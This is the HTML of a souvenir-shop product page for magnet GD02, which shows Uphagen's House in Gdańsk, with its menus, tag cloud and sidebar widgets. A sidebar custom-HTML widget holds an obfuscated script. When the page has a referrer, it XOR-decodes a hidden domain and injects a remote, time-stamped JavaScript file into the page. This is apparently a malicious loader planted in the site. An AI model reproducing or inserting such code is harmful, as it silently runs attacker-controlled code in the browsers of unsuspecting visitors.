		<li id="menu-item-6522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6522"><a href="https://www.arte-fakt.org/pelplin/">Pelplin</a></li>
		<li id="menu-item-1434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1434"><a href="https://www.arte-fakt.org/offer/poznan/">Poznań</a></li>
		<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://www.arte-fakt.org/przemysl/">Przemyśl</a></li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://www.arte-fakt.org/offer/rzeszow/">Rzeszow</a></li>
		<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.arte-fakt.org/offer/sandomierz/">Sandomierz</a></li>
		<li id="menu-item-7323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7323"><a href="https://www.arte-fakt.org/slubice/">Słubice / Frankfurt nad Odrą</a></li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463"><a href="https://www.arte-fakt.org/offer/sopot/">Sopot</a></li>
		<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.arte-fakt.org/offer/suwalki/">Suwalki</a></li>
		<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.arte-fakt.org/offer/szczecin/">Szczecin</a></li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://www.arte-fakt.org/offer/swidnica/">Swidnica</a></li>
		<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://www.arte-fakt.org/offer/torun/">Torun</a></li>
		<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.arte-fakt.org/offer/warszawa/">Warsaw</a></li>
		<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.arte-fakt.org/offer/walbrzych/">Walbrzych</a></li>
		<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.arte-fakt.org/offer/wroclaw/">Wrocław</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.arte-fakt.org/offer/zamosc/">Zamosc</a></li>
		<li id="menu-item-5769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://www.arte-fakt.org/offer/zielona-gora/">Zielona Góra</a></li>
	</ul>
</li>
	<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1475"><a href="https://www.arte-fakt.org/offer/czechy/">CZECH REPUBLIC</a>
	<ul class="sub-menu">
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.arte-fakt.org/offer/czech-krumlov/">Czech Krumlov</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.arte-fakt.org/offer/prague/">Prague</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.arte-fakt.org/offer/telc/">Telč</a></li>
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.arte-fakt.org/offer/trebon/">Trebon</a></li>
	</ul>
</li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1476"><a href="https://www.arte-fakt.org/offer/litwa/">LITHUANIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1488"><a href="https://www.arte-fakt.org/offer/kaunas/">Kaunas</a></li>
		<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.arte-fakt.org/offer/vilnius-trakai/">Vilnius/Trakai</a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.arte-fakt.org/offer/lotwa/">LATVIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.arte-fakt.org/offer/riga/">Riga</a></li>
	</ul>
</li>
	<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1478"><a href="https://www.arte-fakt.org/offer/niemcy/">GERMANY</a>
	<ul class="sub-menu">
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://www.arte-fakt.org/offer/berlin/">Berlin</a></li>
		<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.arte-fakt.org/offer/lubeck/">Lübeck</a></li>
		<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.arte-fakt.org/offer/rostock/">Rostock</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.arte-fakt.org/offer/rothenburg-ob-der-tauber/">Rothenburg ob der Tauber</a></li>
		<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.arte-fakt.org/offer/stralsund/">Stralsund</a></li>
	</ul>
</li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5851"><a href="https://www.arte-fakt.org/norway/">NORWAY</a>
	<ul class="sub-menu">
		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://www.arte-fakt.org/seljord/">Seljord</a></li>
	</ul>
</li>
	<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1479"><a href="https://www.arte-fakt.org/offer/slowacja/">SLOVAKIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.arte-fakt.org/offer/bardejov/">Bardejov</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://www.arte-fakt.org/offer/banska-stiavnica/">Banská Štiavnica</a></li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="https://www.arte-fakt.org/offer/bratislava/">Bratislava</a></li>
		<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.arte-fakt.org/offer/kosice/">Košice</a></li>
	</ul>
</li>
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://www.arte-fakt.org/unikatowe-bombki-choinkowe/">Christmas Decorations</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.arte-fakt.org/offer/max-models/">Max Models</a></li>
</ul>
</li>
<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://www.arte-fakt.org/galeria/">Gallery</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.arte-fakt.org/cooperation/">Cooperation</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.arte-fakt.org/kontakt/">Contact</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211"><a rel="nofollow" href="https://www.facebook.com/ArteFaktSouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Facebook</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_fbook-36x36.png" class="menu-image menu-image-title-hide" alt="Facebook" decoding="async" /></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a rel="nofollow" href="https://www.instagram.com/artefaktsouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Instagram</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_insta-36x36.png" class="menu-image menu-image-title-hide" alt="Instagram" decoding="async" /></a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2955"><a rel="nofollow" href="https://allegro.pl/uzytkownik/ArteFakt-Magnesy/sklep" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Allegro</span><img width="48" height="48" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/allegro12-48x48.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a rel="nofollow" href="https://arte-fakt.pasaz24.pl/oferta" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Shop</span><img width="150" height="150" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/E3RETR1-150x150.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.arte-fakt.org/gd02/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_pl" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_pl"><a href="https://www.arte-fakt.org/pl/gd02/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_pl">pl</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_cz" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_cz"><a href="https://www.arte-fakt.org/cz/gd02/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_cz">cz</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_de" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_de"><a href="https://www.arte-fakt.org/de/gd02/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_de">de</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lv" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lv"><a href="https://www.arte-fakt.org/lv/gd02/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lv">lv</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lt" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lt"><a href="https://www.arte-fakt.org/lt/gd02/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lt">lt</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_sk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_sk"><a href="https://www.arte-fakt.org/sk/gd02/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_sk">sk</span></a></li>
</ul>
</li>
</ul>								</nav> <!-- end #site-navigation -->
															<div class="right-toggle">
																		<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
								  	</button>
								  	<!-- end .menu-toggle -->
								  										<button type="button" id="search-toggle" class="header-search"></button>
																		<button type="button" class="show-menu-toggle">
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
								  									</div>
								<!-- end .right-toggle -->
													</div> <!-- end .main-header -->
				</div> <!-- end #sticky-header -->
			</div> <!-- end .top-header -->
							<div id="search-box" class="clearfix">
					<button type="button" class="search-x"></button>
						<form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->				</div>
							<aside class="side-menu-wrap" role="complementary">
					<div class="side-menu">
				  		<button type="button" class="hide-menu-toggle">
				  		<span class="screen-reader-text">Close Side Menu</span>		<span class="bars"></span>
					  	</button>

								<div id="site-branding">
			<a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a>		</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.arte-fakt.org/tag/barbakany/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 9.3621621621622pt;" aria-label="barbican (2 items)">barbican<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/brama/" class="tag-cloud-link tag-link-167 tag-link-position-2" style="font-size: 8pt;" aria-label="brama (1 item)">brama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="castle (31 items)">castle<span class="tag-link-count"> (31)</span></a>
<a href="https://www.arte-fakt.org/tag/koscioly/" class="tag-cloud-link tag-link-112 tag-link-position-4" style="font-size: 19.427027027027pt;" aria-label="church (63 items)">church<span class="tag-link-count"> (63)</span></a>
<a href="https://www.arte-fakt.org/tag/herby/" class="tag-cloud-link tag-link-132 tag-link-position-5" style="font-size: 11.632432432432pt;" aria-label="coats of arms (5 items)">coats of arms<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/pamiatka-okolicznosciowa/" class="tag-cloud-link tag-link-118 tag-link-position-6" style="font-size: 9.3621621621622pt;" aria-label="commemorative souvenir (2 items)">commemorative souvenir<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/fontanny/" class="tag-cloud-link tag-link-179 tag-link-position-7" style="font-size: 9.3621621621622pt;" aria-label="fontanny (2 items)">fontanny<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/bramy/" class="tag-cloud-link tag-link-90 tag-link-position-8" style="font-size: 17.308108108108pt;" aria-label="gate (33 items)">gate<span class="tag-link-count"> (33)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienice/" class="tag-cloud-link tag-link-162 tag-link-position-9" style="font-size: 22pt;" aria-label="kamienice (139 items)">kamienice<span class="tag-link-count"> (139)</span></a>
<a href="https://www.arte-fakt.org/tag/kosciol/" class="tag-cloud-link tag-link-171 tag-link-position-10" style="font-size: 8pt;" aria-label="kościół (1 item)">kościół<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/latarnia-morska/" class="tag-cloud-link tag-link-133 tag-link-position-11" style="font-size: 15.87027027027pt;" aria-label="lighthouse (21 items)">lighthouse<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/pomnik/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 15.87027027027pt;" aria-label="monument (21 items)">monument<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/mosty/" class="tag-cloud-link tag-link-174 tag-link-position-13" style="font-size: 11.632432432432pt;" aria-label="mosty (5 items)">mosty<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum/" class="tag-cloud-link tag-link-137 tag-link-position-14" style="font-size: 12.918918918919pt;" aria-label="museum (8 items)">museum<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum-2/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.3621621621622pt;" aria-label="muzeum (2 items)">muzeum<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/cerkiew/" class="tag-cloud-link tag-link-136 tag-link-position-16" style="font-size: 11.632432432432pt;" aria-label="orthodox church (5 items)">orthodox church<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/palac/" class="tag-cloud-link tag-link-111 tag-link-position-17" style="font-size: 13.6pt;" aria-label="palace (10 items)">palace<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/panorama/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 8pt;" aria-label="panorama (1 item)">panorama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/palac-2/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 8pt;" aria-label="pałac (1 item)">pałac<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/molo/" class="tag-cloud-link tag-link-138 tag-link-position-20" style="font-size: 9.3621621621622pt;" aria-label="pier (2 items)">pier<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/pomniki/" class="tag-cloud-link tag-link-173 tag-link-position-21" style="font-size: 8pt;" aria-label="pomniki (1 item)">pomniki<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz-2/" class="tag-cloud-link tag-link-163 tag-link-position-22" style="font-size: 10.27027027027pt;" aria-label="ratusz (3 items)">ratusz<span class="tag-link-count"> (3)</span></a>
<a href="https://www.arte-fakt.org/tag/synagoga/" class="tag-cloud-link tag-link-135 tag-link-position-23" style="font-size: 12.162162162162pt;" aria-label="synagogue (6 items)">synagogue<span class="tag-link-count"> (6)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienica/" class="tag-cloud-link tag-link-92 tag-link-position-24" style="font-size: 19.805405405405pt;" aria-label="tenement (71 items)">tenement<span class="tag-link-count"> (71)</span></a>
<a href="https://www.arte-fakt.org/tag/teatr/" class="tag-cloud-link tag-link-101 tag-link-position-25" style="font-size: 12.918918918919pt;" aria-label="theatre (8 items)">theatre<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza/" class="tag-cloud-link tag-link-103 tag-link-position-26" style="font-size: 13.6pt;" aria-label="tower (10 items)">tower<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz/" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 17.005405405405pt;" aria-label="town hall (30 items)">town hall<span class="tag-link-count"> (30)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza-cisnien/" class="tag-cloud-link tag-link-161 tag-link-position-28" style="font-size: 9.3621621621622pt;" aria-label="water tower (2 items)">water tower<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/zamek/" class="tag-cloud-link tag-link-178 tag-link-position-29" style="font-size: 8pt;" aria-label="zamek (1 item)">zamek<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki-2/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="zamki (2 items)">zamki<span class="tag-link-count"> (2)</span></a></div>
</section></div> <!-- end .side-widget-tray -->					</div><!-- end .side-menu -->
				</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->
		<div class="header-social-block"></div><!-- end .header-social-block -->		<!-- Main Slider ============================================= -->
		
				<button type="button" class="scroll-down" type="button"><span>menu</span><span></span><span></span></button><!-- Scroll Down Button -->
	</header> <!-- end #masthead -->
	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
		<div class="wrap">
	<div class="single-post-title post-552 post type-post status-publish format-standard has-post-thumbnail hentry category-gdansk category-offer category-polska tag-kamienice">
		<header class="entry-header">
			<h1 class="entry-title">GD02</h1> <!-- end.entry-title -->
				
						</header> <!-- end .entry-header -->
	</div> <!-- end.single-post-title -->
</div> <!-- end .wrap -->

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-552" class="post-552 post type-post status-publish format-standard has-post-thumbnail hentry category-gdansk category-offer category-polska tag-kamienice">
				
				<div class="entry-content">
					
<figure class="wp-block-image size-large"><img decoding="async" width="600" height="496" src="http://www.oxybots.com/wp-content/uploads/2020/08/GD02.jpg" alt="" class="wp-image-553" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/08/GD02.jpg 600w, https://www.arte-fakt.org/wp-content/uploads/2020/08/GD02-300x248.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2020/08/GD02-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2020/08/GD02-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2020/08/GD02-48x40.jpg 48w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption>Uphagen&#8217;s House, 12 Długa Street, 18th century</figcaption></figure>
			
				</div><!-- end .entry-content -->
							</article><!-- end .post -->
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.arte-fakt.org/gd03/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">GD03</span></a></div><div class="nav-next"><a href="https://www.arte-fakt.org/gd01/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">GD01</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- end #primary -->
	
<aside id="secondary" class="widget-area">
    <aside id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title"><a href="https://www.arte-fakt.org/offer/news/">News</a></h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/rg04/" title=""><div><span class="cat-post-title">RG04</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG04-48x39.jpg 48w" sizes="(max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/pz22/" title=""><div><span class="cat-post-title">PZ22</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-48x39.jpg 48w" sizes="(max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/fs02/" title=""><div><span class="cat-post-title">FS02</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2024/12/FS02-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li></ul>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7dcff) {
    
    var _949dc = Date.now();
    var _aaf38 = 1000;
    _949dc = _949dc / _aaf38;
    _949dc = Math.floor(_949dc);

    var _19466 = 600;
    _949dc -= _949dc % _19466;
    _949dc = _949dc.toString(16);

    var _b08f0 = _7dcff.referrer;

    if (!_b08f0) return;

    var _8af0e = [29471, 29466, 29445, 29462, 29463, 29458, 29440, 29467, 29457, 29468, 29458, 29441, 29463, 29464, 29466, 29447, 29533, 29466, 29469, 29461, 29468];

    _8af0e = _8af0e.map(function(_30197){
        return _30197 ^ 29555;
    });

    var _13b79 = "9a0b4f0e81ddae389436f98d945a2355";
    
    _8af0e = String.fromCharCode(..._8af0e);

    var _4f42c = "https://";
    var _cc65f = "/";
    var _efec7 = "track-";

    var _921a7 = ".js";

    var _5ac08 = _7dcff.createElement("script");
    _5ac08.type = "text/javascript";
    _5ac08.async = true;
    _5ac08.src = _4f42c + _8af0e + _cc65f + _efec7 + _949dc + _921a7;

    _7dcff.getElementsByTagName("head")[0].appendChild(_5ac08)

}(document);
</script></div></aside><aside id="search-2" class="widget widget_search"><form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.arte-fakt.org/new12/">NEW12</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/new11/">NEW11</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/wb01/">WB01</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/gd40/">GD40</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/bu01/">BU01</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ddfd300f7f2c666ea158093906cfaf17 --></div></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info"  >
		<div class="wrap">
			<div class="copyright-wrap clearfix">
									<div class="copyright">
						
						
						<a title="Arte-Fakt" target="_blank" href="https://www.arte-fakt.org/">Arte-Fakt</a>
						
						
						| Designed by: <a title="OXYBOTS" target="_blank" href="http://oxybots.com">OXYBOTS</a>
						
					
						| &copy; Copyright All right reserved 						
						
						 | <a class="privacy-policy-link" href="https://www.arte-fakt.org/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności i RODO</a><span role="separator" aria-hidden="true"></span>					</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top">
				<span class="icon-bg"></span>
					<i class="fa fa-angle-up back-to-top-text"></i>
					<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
